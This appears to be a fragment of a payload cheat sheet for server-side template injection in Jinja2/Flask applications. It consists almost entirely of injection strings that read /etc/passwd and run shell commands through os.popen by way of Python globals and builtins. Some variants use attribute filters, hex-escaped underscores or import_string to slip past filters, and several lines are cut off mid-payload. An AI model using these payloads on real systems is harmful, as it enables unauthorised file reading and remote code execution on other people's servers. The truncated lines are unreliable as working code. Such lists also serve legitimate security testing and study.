 # Read file
{{ request.__class__._load_form_data.__globals__.__builtins__.open("/etc/passwd").read()
# RCE
{{ config.__class__.from_envvar.__globals__.__builtins__.__import__("os").popen("ls").re
{{ config.__class__.from_envvar["__globals__"]["__builtins__"]["__import__"]("os").popen
{{ (config|attr("__class__")).from_envvar["__globals__"]["__builtins__"]["__import__"]("
{% with a = request["application"]["\x5f\x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x5f\x5f"
## Extra
## The global from config have a access to a function called import_string
## with this function you don't need to access the builtins
{{ config.__class__.from_envvar.__globals__.import_string("os").popen("ls").read() }}
# All the bypasses seen in the previous sections are also valid